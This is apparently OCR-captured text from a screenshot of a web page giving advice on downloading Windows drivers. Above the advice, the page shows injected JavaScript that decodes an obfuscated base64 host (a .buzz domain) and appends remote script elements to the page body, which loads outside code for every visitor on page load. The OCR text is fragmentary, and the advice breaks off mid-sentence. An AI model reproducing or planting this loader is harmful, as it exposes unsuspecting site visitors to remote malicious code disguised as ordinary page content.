
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=ca499ab8″;document.body.appendChild(s_e);
When you need to download drivers for
Windows, start with your equipment
manufacturer’s official website to find the
necessary drivers. This ensures that you get
authentic and safe downloads. If your
manufacturer does not provide drivers for
older equipment, considering the search for
technological forums renowned for
solutions. Keep track of the versions you
download and install to manage updates
more effectively. Regular updating your
drivers can help improve your system’s